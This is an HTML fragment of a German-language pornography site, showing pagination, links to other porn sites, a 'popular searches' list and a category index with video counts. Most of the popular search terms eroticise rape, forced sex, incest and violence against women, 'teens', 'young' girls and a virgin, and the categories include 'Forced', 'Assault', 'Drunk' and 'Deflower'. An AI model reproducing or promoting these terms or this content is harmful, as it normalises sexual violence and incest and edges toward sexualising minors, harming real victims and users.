<li><a href="/">1</a></li><li class="active"><a href="/de/category/123142226/Teen Anal/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/category/123142226/Teen Anal/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/category/123142226/Teen Anal/popular/4/" target="_self">4</a></li><li class="next"><a href="/de/category/123142226/Teen Anal/popular/2/" target="_self" class="next">nächste<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>BELIEBTE PORNOS</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/de/search/QnJ1dGFsIGdhbmdiYW5n/" target="_self" title="Brutal gangbang"><i class="la la-search"></i> Brutal gangbang</a></li>  <li><a href="/de/search/bWFlZGNoZW4gYW5hbCB2ZXJnZXdhbHRpZ3Q/" target="_self" title="maedchen anal vergewaltigt"><i class="la la-search"></i> maedchen anal vergewaltigt</a></li>  <li><a href="/de/search/aGlsZmxvcyB6dW0gZGVlcHRocm9hdCBnZXp3dW5nZW4/" target="_self" title="hilflos zum deepthroat gezwungen"><i class="la la-search"></i> hilflos zum deepthroat gezwungen</a></li>  <li><a href="/de/search/b21hIGluIHN0cnVtcGZob3NlIG1pc3NicmF1Y2h0/" target="_self" title="oma in strumpfhose missbraucht"><i class="la la-search"></i> oma in strumpfhose missbraucht</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgSW56ZXN0IFBvcm5v/" target="_self" title="Vergewaltigung Inzest Porno"><i class="la la-search"></i> Vergewaltigung Inzest Porno</a></li>  <li><a href="/de/search/TW9tIGZvcmNlZCBhbmFs/" target="_self" title="Mom forced anal"><i class="la la-search"></i> Mom forced anal</a></li>  <li><a href="/de/search/UmFwZWQ/" target="_self" title="Raped"><i class="la la-search"></i> Raped</a></li>  <li><a href="/de/search/cmFwZSBnYW5nYmFuZyBidXM/" target="_self" title="rape gangbang bus"><i class="la la-search"></i> rape gangbang bus</a></li>  <li><a href="/de/search/Rm9yY2VkIEFuYWwgUmFwZSBGUkVOQ0g/" target="_self" title="Forced Anal Rape FRENCH"><i class="la la-search"></i> Forced Anal Rape FRENCH</a></li>  <li><a href="/de/search/Umllc2VuIHNjaHdhbnogYnJ1dGFs/" target="_self" title="Riesen schwanz brutal"><i class="la la-search"></i> Riesen schwanz brutal</a></li>  <li><a href="/de/search/Q2hpbmVzZW4gdmVyZ2V3YWx0aWd1bmc/" target="_self" title="Chinesen vergewaltigung"><i class="la la-search"></i> Chinesen vergewaltigung</a></li>  <li><a href="/de/search/dGVlbiB2b24gZ3J1cHBlIGdlZmVzc2VsdCBnZWRlbcODxpLDgsK8dGlndCB1bmQgdmVyZ2V3YWx0aWd0IGJydXRhbA/" target="_self" title="teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal"><i class="la la-search"></i> teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal</a></li>  <li><a href="/de/search/RGFkZHkgJiBEYXVnaHRlcg/" target="_self" title="Daddy & Daughter"><i class="la la-search"></i> Daddy & Daughter</a></li>  <li><a href="/de/search/QnJ1dGFsIHZvbiBTdGllZmJydWRlciB2ZXJnZXdhbHRpZ3Q/" target="_self" title="Brutal von Stiefbruder vergewaltigt"><i class="la la-search"></i> Brutal von Stiefbruder vergewaltigt</a></li>  <li><a href="/de/search/UmFwZSBzZXh5IG1pbGY/" target="_self" title="Rape sexy milf"><i class="la la-search"></i> Rape sexy milf</a></li>  <li><a href="/de/search/QW5uZXNpbmUgem9ybGEgdGVjYXZ1eiBlZGl5bw/" target="_self" title="Annesine zorla tecavuz ediyo"><i class="la la-search"></i> Annesine zorla tecavuz ediyo</a></li>  <li><a href="/de/search/U21hbGwgdGVlbiBmdWNrZWQ/" target="_self" title="Small teen fucked"><i class="la la-search"></i> Small teen fucked</a></li>  <li><a href="/de/search/Qml6YXJyZSBpbnplc3QgcG9ybg/" target="_self" title="Bizarre inzest porn"><i class="la la-search"></i> Bizarre inzest porn</a></li>  <li><a href="/de/search/bWlsZiBnZXp3dW5nZW4gYW5hbA/" target="_self" title="milf gezwungen anal"><i class="la la-search"></i> milf gezwungen anal</a></li>  <li><a href="/de/search/RGV1dHNjaGUgb21hIHZvbSBlbmtlbCB6dW0gc2V4IGdlend1bmdlbg/" target="_self" title="Deutsche oma vom enkel zum sex gezwungen"><i class="la la-search"></i> Deutsche oma vom enkel zum sex gezwungen</a></li>  <li><a href="/de/search/VGVlbiBnaXJscyBpbiBiaWtpbmlzIHJhcGVk/" target="_self" title="Teen girls in bikinis raped"><i class="la la-search"></i> Teen girls in bikinis raped</a></li>  <li><a href="/de/search/SnVuZ2UgQXNpYXRpbiB6dW0gU2V4IGdlend1bmdlbiB1bnplbnNpZXJ0/" target="_self" title="Junge Asiatin zum Sex gezwungen unzensiert"><i class="la la-search"></i> Junge Asiatin zum Sex gezwungen unzensiert</a></li>  <li><a href="/de/search/Z3Jhbm55IGJydXRhbA/" target="_self" title="granny brutal"><i class="la la-search"></i> granny brutal</a></li>  <li><a href="/de/search/d2lmZSByYXBlIGdhbmdiYW5n/" target="_self" title="wife rape gangbang"><i class="la la-search"></i> wife rape gangbang</a></li>  <li><a href="/de/search/aW56ZXN0IGZhbWlsaWUgZGV1dHNjaA/" target="_self" title="inzest familie deutsch"><i class="la la-search"></i> inzest familie deutsch</a></li>  <li><a href="/de/search/Z2FuZ2JhbmcgdmVyZ2V3YWx0aWd1bmcgaW0gYnVz/" target="_self" title="gangbang vergewaltigung im bus"><i class="la la-search"></i> gangbang vergewaltigung im bus</a></li>  <li><a href="/de/search/TWF0dXJlIG1pbGYgIHJhcGVkIGJ5IGludHJ1ZGVy/" target="_self" title="Mature milf  raped by intruder"><i class="la la-search"></i> Mature milf  raped by intruder</a></li>  <li><a href="/de/search/ZW5rZWwgdmVyZ2V3YWx0aWd0IG9tYSBhbmFs/" target="_self" title="enkel vergewaltigt oma anal"><i class="la la-search"></i> enkel vergewaltigt oma anal</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/ZWhlZnJhdSB3aXJkIHZvciBkZW0gZWhlbWFubiB2ZXJnZXdhbHRpZ3Q/" target="_self" title="ehefrau wird vor dem ehemann vergewaltigt"><i class="la la-search"></i> ehefrau wird vor dem ehemann vergewaltigt</a></li>  <li><a href="/de/search/VG9jaHRlciBicnV0YWwgaGFydCBQYXBhIFNwZXJtYSBIYXJkY29yZQ/" target="_self" title="Tochter brutal hart Papa Sperma Hardcore"><i class="la la-search"></i> Tochter brutal hart Papa Sperma Hardcore</a></li>  <li><a href="/de/search/QnVzIGphcGFu/" target="_self" title="Bus japan"><i class="la la-search"></i> Bus japan</a></li>  <li><a href="/de/search/YnJ1dGFsIGFuYWwgcmFwZQ/" target="_self" title="brutal anal rape"><i class="la la-search"></i> brutal anal rape</a></li>  <li><a href="/de/search/dW53aWxsaWcgSnVuZ2ZyYXU/" target="_self" title="unwillig Jungfrau"><i class="la la-search"></i> unwillig Jungfrau</a></li>  <li><a href="/de/search/VG9pbGV0dGUgYmV0cnVua2VuIHBhcnR5/" target="_self" title="Toilette betrunken party"><i class="la la-search"></i> Toilette betrunken party</a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/de/search/dGlueSBwZXRpdGUgdGVlbiBhbmFsIHNraW5ueQ/" target="_self" title="tiny petite teen anal skinny"><i class="la la-search"></i> tiny petite teen anal skinny</a></li>  <li><a href="/de/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/de/search/R2V6d3VuZ2VuIGJydXRhbA/" target="_self" title="Gezwungen brutal"><i class="la la-search"></i> Gezwungen brutal</a></li>  <li><a href="/de/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/de/search/YnJ1dGFsIGdlend1bmdlbmJy/" target="_self" title="brutal gezwungenbr"><i class="la la-search"></i> brutal gezwungenbr</a></li>  <li><a href="/de/search/c2lzc3kgdmVyZ2V3YWx0aWd1bmc/" target="_self" title="sissy vergewaltigung"><i class="la la-search"></i> sissy vergewaltigung</a></li>  <li><a href="/de/search/bWlsZiBhbmFsIHJhcGUgcGFpbiBjcnlpbmc/" target="_self" title="milf anal rape pain crying"><i class="la la-search"></i> milf anal rape pain crying</a></li>  <li><a href="/de/search/RWhlZnJhdSB0ZWlsZW4gIGdlend1bmdlbiBkcA/" target="_self" title="Ehefrau teilen  gezwungen dp"><i class="la la-search"></i> Ehefrau teilen  gezwungen dp</a></li>  <li><a href="/de/search/UmFwZSBnYW5nYmFuZw/" target="_self" title="Rape gangbang"><i class="la la-search"></i> Rape gangbang</a></li>  <li><a href="/de/search/VmF0ZXIgdG9jaHRlciBjcmVhbXBpZQ/" target="_self" title="Vater tochter creampie"><i class="la la-search"></i> Vater tochter creampie</a></li>  <li><a href="/de/search/SW0gU2NobGFmIHZvbiBoaW50ZW4/" target="_self" title="Im Schlaf von hinten"><i class="la la-search"></i> Im Schlaf von hinten</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgaW4gTnlsb25zIFN0cnVtcGZob3NlIHVuZCBDbG9ncyBTY2h1aGUgIFNtIEJkc20/" target="_self" title="Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm"><i class="la la-search"></i> Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/Vm9tIFNvaG4gZXJwcmVzc3QgdW5kIGJlbnV0enQ/" target="_self" title="Vom Sohn erpresst und benutzt"><i class="la la-search"></i> Vom Sohn erpresst und benutzt</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Kategorien-index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/de/category/111476818/18-21/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 18-21</span>
                                    <span class="total"><i class="la la-video"></i> 146 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111542354/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Afrikanerin</span>
                                    <span class="total"><i class="la la-video"></i> 79 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119734354/Old Man/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Alter mann</span>
                                    <span class="total"><i class="la la-video"></i> 677 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111607890/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 4196 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111673426/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 5239 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111804498/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arabisch</span>
                                    <span class="total"><i class="la la-video"></i> 122 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111935570/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arsch</span>
                                    <span class="total"><i class="la la-video"></i> 2543 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111870034/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asiatin</span>
                                    <span class="total"><i class="la la-video"></i> 1220 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112001106/Babes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babes</span>
                                    <span class="total"><i class="la la-video"></i> 1871 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112066642/Bathroom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Badezimmer</span>
                                    <span class="total"><i class="la la-video"></i> 64 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114163794/Cash/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bargeld</span>
                                    <span class="total"><i class="la la-video"></i> 75 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112197714/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bbw</span>
                                    <span class="total"><i class="la la-video"></i> 743 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112263250/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bdsm</span>
                                    <span class="total"><i class="la la-video"></i> 2769 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111018066/Assault/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bergriff</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115015762/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Betrunken</span>
                                    <span class="total"><i class="la la-video"></i> 1089 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113573970/Cheating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Betrügen</span>
                                    <span class="total"><i class="la la-video"></i> 226 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112590930/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 49 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112656466/Bisexuals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bis</span>
                                    <span class="total"><i class="la la-video"></i> 27 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115933266/Flashing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blank ziehen</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112787538/Blowjobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blasen</span>
                                    <span class="total"><i class="la la-video"></i> 5023 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112722002/Blondes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 1792 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112853074/Brazil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brasilien</span>
                                    <span class="total"><i class="la la-video"></i> 35 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112918610/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Britisch</span>
                                    <span class="total"><i class="la la-video"></i> 241 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116654162/Hunks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brocken</span>
                                    <span class="total"><i class="la la-video"></i> 165 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110886994/Brutal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 3606 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110952530/Violent/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 1098 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112984146/Brunettes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brünette</span>
                                    <span class="total"><i class="la la-video"></i> 22 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113049682/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukakke</span>
                                    <span class="total"><i class="la la-video"></i> 122 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113180754/Bus/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bus</span>
                                    <span class="total"><i class="la la-video"></i> 19 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119603282/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Büro</span>
                                    <span class="total"><i class="la la-video"></i> 271 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113377362/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 245 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114229330/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cfnm</span>
                                    <span class="total"><i class="la la-video"></i> 95 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114294866/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114360402/Chinese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Chinesin</span>
                                    <span class="total"><i class="la la-video"></i> 59 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113705042/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 314 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113246290/Cosplay/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cosplay</span>
                                    <span class="total"><i class="la la-video"></i> 58 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113901650/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1136 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114425938/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 29 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113967186/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 2039 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114688082/Deep Throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 2851 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118685778/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dessous</span>
                                    <span class="total"><i class="la la-video"></i> 456 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116785234/German/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deutsch</span>
                                    <span class="total"><i class="la la-video"></i> 516 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114557010/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 717 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114753618/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doktor</span>
                                    <span class="total"><i class="la la-video"></i> 91 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115146834/Double Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppelanal</span>
                                    <span class="total"><i class="la la-video"></i> 196 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114950226/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppelpenetration</span>
                                    <span class="total"><i class="la la-video"></i> 342 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115081298/Double/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppel</span>
                                    <span class="total"><i class="la la-video"></i> 397 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119865426/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Draußen</span>
                                    <span class="total"><i class="la la-video"></i> 307 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123273298/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dreier</span>
                                    <span class="total"><i class="la la-video"></i> 1144 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121438290/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dusche</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121569362/Skinny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dünn</span>
                                    <span class="total"><i class="la la-video"></i> 668 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124125266/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ehefrau</span>
                                    <span class="total"><i class="la la-video"></i> 1279 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119668818/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Eingeölt</span>
                                    <span class="total"><i class="la la-video"></i> 78 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115277906/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 64 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111214674/Deflower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Entjungfern</span>
                                    <span class="total"><i class="la la-video"></i> 12 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115343442/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotisch</span>
                                    <span class="total"><i class="la la-video"></i> 94 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115802194/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erstes mal</span>
                                    <span class="total"><i class="la la-video"></i> 451 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115408978/European/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Europäisch</span>
                                    <span class="total"><i class="la la-video"></i> 488 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115474514/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facesitting</span>
                                    <span class="total"><i class="la la-video"></i> 15 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115540050/Facial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facial</span>
                                    <span class="total"><i class="la la-video"></i> 892 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115605586/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 426 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115671122/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetisch</span>
                                    <span class="total"><i class="la la-video"></i> 1416 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115736658/Fingering/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fingern</span>
                                    <span class="total"><i class="la la-video"></i> 565 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115867730/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisten</span>
                                    <span class="total"><i class="la la-video"></i> 261 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115998802/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116260946/French/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Französisch</span>
                                    <span class="total"><i class="la la-video"></i> 137 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116850770/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Freundin</span>
                                    <span class="total"><i class="la la-video"></i> 457 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fußfetisch</span>
                                    <span class="total"><i class="la la-video"></i> 190 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116523090/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 978 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116392018/Full Movie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ganzer film</span>
                                    <span class="total"><i class="la la-video"></i> 179 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118882386/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Geliebte</span>
                                    <span class="total"><i class="la la-video"></i> 117 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110821458/Forced/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gezwungen</span>
                                    <span class="total"><i class="la la-video"></i> 6560 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116981842/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glory-hole</span>
                                    <span class="total"><i class="la la-video"></i> 12 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116916306/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gläser</span>
                                    <span class="total"><i class="la la-video"></i> 99 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117047378/Gothic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gothik</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112459858/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Große titten</span>
                                    <span class="total"><i class="la la-video"></i> 1728 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
